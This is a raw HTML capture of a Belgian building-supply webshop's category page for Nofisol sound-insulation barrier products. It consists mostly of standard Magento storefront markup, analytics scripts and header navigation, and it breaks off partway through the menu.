

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouwbestel.be/isolatie/nofisol.html
body_size: 18988
content:
<!doctype html><html lang="nl-BE"> <head > <script> var LOCALE = 'nl\u002DNL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.bouwbestel.be\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.bouwbestel.be\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL' };</script> <meta charset="utf-8"/><meta name="title" content="Nofisol Barriereschotten Geluidsisolatie - Bouwbeestel"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>Nofisol Barriereschotten Geluidsisolatie - Bouwbeestel</title><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/BoostMyShop_AvailabilityStatus/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/webfont/css/simple-line-icons.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/elegantfont/css/elegantfont.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/plugins/jquery.fancybox.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-new.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Anowave_Ec/css/ec.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css" /><link rel="stylesheet" type="text/css" media="print" href="https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/print.css" /><script  type="text/javascript"  src="https://cdn.bouwbestel.be/static/version1768515387/_cache/merged/4b0efeb34267dd5c5950a66d117789ef.min.js"></script><link rel="canonical" href="https://www.bouwbestel.be/isolatie/nofisol.html" /><link rel="icon" type="image/x-icon" href="https://cdn.bouwbestel.be/media/favicon/default/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://cdn.bouwbestel.be/media/favicon/default/favicon.ico" /><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-K6ZJC54"></script><!--CaQcRbitPnmpfu4BWTSthDDHWewZ1zjY--> <link rel="preconnect" href="https://cdn.bouwbestel.nl/"><link rel="preconnect" href="https://www.googletagmanager.com/"><link rel="preconnect" href="https://www.googleoptimize.com/"><link rel="preconnect" href="https://www.feedbackcompany.com/"><link rel="preconnect" href="https://static.widget.trengo.eu/"><link rel="preconnect" href="https://fonts.gstatic.com/"> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><style>.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000 }	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f } .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 } </style><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	window.AEC = window.AEC || {};	AEC.Const =	{	TIMING_CATEGORY_ADD_TO_CART:	'Add To Cart Time',	TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',	TIMING_CATEGORY_PRODUCT_CLICK:	'Product Detail Click Time',	TIMING_CATEGORY_CHECKOUT:	'Checkout Time',	TIMING_CATEGORY_CHECKOUT_STEP:	'Checkout Step Time',	TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',	TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'	};	AEC.Const.URL	= 'https://www.bouwbestel.be/';	AEC.Const.VARIANT_DELIMITER	= '-';	AEC.Const.VARIANT_DELIMITER_ATT = ':';	AEC.Const.CHECKOUT_STEP_SHIPPING	= 1;	AEC.Const.CHECKOUT_STEP_PAYMENT	= 2;	AEC.Const.CHECKOUT_STEP_ORDER	= 3;	AEC.Const.DIMENSION_SEARCH = 18;	AEC.Const.COOKIE_DIRECTIVE	= false;	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS	= ["cookieConsentGranted"];	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT	= "cookieConsentGranted";	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT	= "cookieConsentDeclined";	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT	= "catalogCategoryAddToCartRedirect";	AEC.Message =	{	confirm: true,	confirmRemoveTitle: "Weet u het zeker?",	confirmRemove: "Weet u zeker dat u dit product wilt verwijderen uit de winkelwagen?"	};	AEC.storeName	= "Bouwbestel Belgie";	AEC.currencyCode	= "EUR";	AEC.useDefaultValues	= false;	AEC.facebook	= false;	AEC.facebookInitParams	= [];	AEC.eventCallback	= false;	AEC.SUPER = [];	AEC.CONFIGURABLE_SIMPLES = [];	AEC.BUNDLE = {"bundles":[],"options":[]};	AEC.localStorage = true;	AEC.summary = false;	AEC.reset = false;
</script><script data-ommit="true"> (summary => {	if (summary)	{	let getSummary = (event) =>	{	AEC.Request.post("https:\/\/www.bouwbestel.be\/datalayer\/index\/cart\/",{ event:event }, (response) =>	{	dataLayer.push(response);	}); }; ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => {	AEC.EventDispatcher.on(event, (event =>	{	return () =>	{	setTimeout(() => { getSummary(event); }, 2000); }; })(event)); });	} })(AEC.summary);
</script><script data-ommit="true"> if (AEC.GA4) {	AEC.GA4.enabled = true;	AEC.GA4.conversion_event = "purchase";	AEC.GA4.currency = "EUR"; }
</script><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	var dataLayerTransport = (function()	{	var data = [];	return {	data:[],	push: function(data)	{	this.data.push(data);	return this;	},	serialize: function()	{	return this.data;	}	}	})();
</script><script data-ommit="true">	var EC = [];	window.google_tag_params = window.google_tag_params || {};	window.google_tag_params.ecomm_pagetype = 'category';	window.G = [];	window.revenue = 0;	window.DoubleClick =	{	DoubleClickRevenue:	0,	DoubleClickTransaction: 0,	DoubleClickQuantity:	0	};	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nee","visitorType":"NOT LOGGED IN","currentStore":"Bouwbestel Belgie"}).push(dataLayer, false);	dataLayer.push({ pageType: "category"});
</script><script data-ommit="true">	var GOOGLE_PAYLOAD_SIZE = 8192;	window.google_tag_params.ecomm_pagetype = 'category';	window.google_tag_params.ecomm_category = 'ISOLATIE/Nofisol Geluid';	window.google_tag_params.returnCustomer = false;	var impressionData = {"ecommerce":{"currencyCode":"EUR","actionField":{"list":"Nofisol Geluid"},"impressions":[{"list":"Nofisol Geluid","category":"ISOLATIE\/Nofisol Geluid","id":"Baus86982","name":"Nofisol Alu tape 50mm breed t.b.v. aftapen barriereschotten 100 meter","brand":"","price":42.471001,"dimension10":"Op voorraad","position":1}]},"currentStore":"Bouwbestel Belgie","currentCategory":{"sort":"position","mode":"grid"}}, payloadSize = AEC.getPayloadSize(impressionData);	dataLayer.push(	{	payloadSize:payloadSize	});	if (GOOGLE_PAYLOAD_SIZE > payloadSize)	{	AEC.Cookie.impressions(impressionData).push(dataLayer, false);	dataLayerTransport.push(impressionData);	}	else	{	var chunks = AEC.getPayloadChunks(impressionData.ecommerce.impressions, Math.ceil(impressionData.ecommerce.impressions.length/Math.ceil(payloadSize/GOOGLE_PAYLOAD_SIZE)));	var lazyPush = function(chunks)	{	if (chunks.length)	{	var chunk = chunks.shift(), chunkPush = Object.assign({}, impressionData);	chunkPush['event']	= 'impression';	chunkPush.ecommerce['impressions'] = chunk;	chunkPush['eventCallback']	= (function(chunks)	{	return function()	{	lazyPush(chunks);	}	})(chunks);	(function(data)	{	AEC.Cookie.impressions(data).push(dataLayer);	})(chunkPush);	}	};	lazyPush(chunks);	}	</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6ZJC54');</script><!-- End Google Tag Manager --><script data-ommit="true">
</script><script data-ommit="true">AEC.Bind.apply({"performance":false})</script><link rel="preload" as="style" onload="this.rel = 'stylesheet'" media="all" href="https://cdn.bouwbestel.be/static/version1768515387/_cache/merged/stores/3/alothemes_custom.css" /><link rel="preload" as="style" onload="this.rel = 'stylesheet'" href="//fonts.googleapis.com/css?family=Lato&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var Themecfg	= {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"2000","autoClose":"0","timeClose":"10000","width":"800","height":"477","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/background_1.png"},"css":{"merge_css_files":"1"},"list":{"mobile":"1","portrait":"2","landscape":"2","tablet":"3","desktop":"2","visible":"3","padding":"15"},"general":{"baseUrl":"https:\/\/www.bouwbestel.be\/"}};	var alo_timer_layout	= '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';
</script><script type="text/x-magento-init">{"body": {"alothemes": {}}}</script> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><script type="text/javascript">
(function() {
var config = { config: { mixins: { 'Magento_Swatches/js/swatch-renderer': { 'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true } } }
};
require.config(config);
})();
</script><link rel="alternate" hreflang="nl-BE" href="https://www.bouwbestel.be/isolatie/nofisol.html" /><link rel="alternate" hreflang="nl" href="https://www.bouwbestel.nl/isolatie/nofisol.html" /> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://cdn.bouwbestel.be/media/magepow/speedoptimizer/default/empty_1.png");background-position: center center; background-repeat: no-repeat;}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img page-with-filter widescreen page-products categorypath-isolatie-nofisol category-nofisol catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}} } } }
</script><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init"> { "*": { "cookieStatus": {} } }
</script><script type="text/javascript">	require([	"jquery",	"mage/mage",	"mage/cookies"	], function($){ $.extend($.mage.cookies.defaults, { expires: null, path: '/', domain: '.bouwbestel.be', secure: false }); $.extend($.cookie.defaults, $.mage.cookies.defaults);	});
</script> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript lijkt te zijn uitgeschakeld in uw browser.</strong> <span> Voor de beste gebruikerservaring, zorg ervoor dat javascript ingeschakeld is voor uw browser. </span> </p> </div> </div> </noscript><script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true;
</script><script> require.config({ map: { '*': { wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter' } } });</script><script> require.config({ paths: { googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D' }, config: { 'Magento_PageBuilder/js/utils/map': { style: '' }, 'Magento_PageBuilder/js/content-type/map/preview': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.be\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, 'Magento_PageBuilder/js/form/element/map': { apiKey: '', apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bouwbestel.be\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.' }, } });
</script><script> require.config({ shim: { 'Magento_PageBuilder/js/utils/map': { deps: ['googleMaps'] } } });
</script><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K6ZJC54"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><header class="page-header alothemes"> <div class="header"> <div class="header-top"> <div class="container"><div class="row"><div class="ht-col1 col-lg-4 col-md-4 hidden-sm hidden-xs"> <strong>Meer dan 30.000</strong> <span><span>A-Kwaliteit</span></span> <strong>producten</strong></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-phone hfa" aria-hidden="true"></i><strong><a href="https://www.bouwbestel.nl/blog">Gratis uitleg en Advies</a></strong><span>Bel 073 50 32 32 6</span></div><div class="ht-col2 col-lg-2 col-md-2 hidden-sm hidden-xs"><i class="fa fa-thumbs-up hfa"></i><strong><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i></strong><span class="htrev"><a rel="nofollow" href="https://www.feedbackcompany.com/nl-nl/reviews/bouwbestel-nl/" target="_blank"> 4194 reviews</a></span></div><div class="ht-col2 col-lg-3 col-md-3 hidden-sm hidden-xs"><i class="fa fa-wrench hfa"></i><strong>30 jaar bouwervaring</strong><span>webshop actief sinds 2007</span></div></div></div> </div> <div class="header-content header-sticker"> <div class="container"> <div class="row header-main"> <div class="content-logo col-xs-12 col-sm-4 col-md-2 col-lg-2 main-logo"> <div class="header-logo"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span><a class="logo" href="https://www.bouwbestel.be/" title="Bouwbestel&#x20;Logo" aria-label="store logo"> <img src="https://cdn.bouwbestel.be/media/logo/stores/3/bouwbestel-logo-belgie.jpg" title="Bouwbestel&#x20;Logo" alt="Bouwbestel&#x20;Logo" /></a> </div> </div> <div class="col-xs-12 col-sm-8 col-md-4 col-lg-6 main-search header-search"> <div class="block-search"> <div class="block block-content"> <form class="form minisearch form-search" id="search_mini_form" action="https://www.bouwbestel.be/catalogsearch/result/" method="get"> <div class="block-title"><strong>Search</strong></div> <div class="button btn-close"><span></span><span></span></div><button type="submit" title="Search" class="action search button"> <span><span><i class="fa fa-search"></i></span></span> </button> <div class="field search"> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://www.bouwbestel.be/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Doorzoek de hele winkel" class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/> <div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"> <a class="action advanced" href="https://www.bouwbestel.be/catalogsearch/advanced/" data-action="advanced-search"> Geavanceerd zoeken </a></div> </div> </div> </form> </div></div> <div class="menu-mobile"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> </div> </div> <div class="col-xs-12 col-sm-12 col-md-6 col-lg-4 main-right"> <div class="container"> <div class="header-box row "> <div class="content-cart"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.bouwbestel.be/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="cart-icon icons"><!-- <span class="text"></span> --><span class="fa fa-shopping-cart icon"></span><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span><span class="counter subtotal empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-subtotal counter-subtotal-incl-tax" data-bind="html: getCartParam('subtotal_incl_tax')"></span><span class="counter-subtotal counter-subtotal-excl-tax" data-bind="html: getCartParam('subtotal_excl_tax')"></span></span></span></a><div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{	"appendTo":"[data-block=minicart]",	"triggerTarget":".showcart",	"timeout": "2000",	"closeOnMouseLeave": false,	"closeOnEscape": true,	"triggerClass":"active",	"parentClass":"active",	"buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div><script>	window.checkout = {"shoppingCartUrl":"https:\/\/www.bouwbestel.be\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bouwbestel.be\/checkout\/","updateItemQtyUrl":"https:\/\/www.bouwbestel.be\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bouwbestel.be\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bouwbestel.be\/","minicartMaxItemsVisible":4,"websiteId":"2","maxItemsToDisplay":1000,"storeId":"3","storeGroupId":"2","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bouwbestel.be\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bouwbestel.be\/captcha\/refresh\/","isRequired":false,"timestamp":1769339763}}};	</script><script type="text/x-magento-init">	{	"[data-block='minicart']": {	"Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}	},	"*": {	"Magento_Ui/js/block-loader": "https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif"	}	}	</script></div> </div> <div class="account"> <a href="https://www.bouwbestel.nl/customer/account/"><i class="fa fa-user hfa"></i></a> <div class="accountblock"> <span class="hello">Hallo!</span> <div class="accountblock-wrap"> <strong>Mijn account</strong> <ul class="links"><li><a href="https://www.bouwbestel.be/customer/account/" id="idRo0QGJll" >Account</a></li><li><a href="https://www.bouwbestel.be/customer/account/create/" id="id3uvxOGIk" >Account aanmaken</a></li><li class="link authorization-link" data-label="of"> <a href="https://www.bouwbestel.be/customer/account/login/" >Inloggen</a></li><li><a href="https://www.bouwbestel.be/customer/account/" id="idzjcf2s1v" >Mijn verlanglijst</a></li></ul> </div> </div> </div> <div class="switchbtw"> <a href="#" onclick="switchBTW()" id="switchBTW"><span></span><span id="switchBTWText">...</span></a> </div> </div> </div> </div> </div> </div> <div class="nav-containerx nav-container"> <div class="container"> <div class="row"> <div class="col-lg-12"> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'> <div class="section-item-title nav-sections-item-title" data-role="collapsible"> <a class="nav-sections-item-switch" data-toggle="switch" 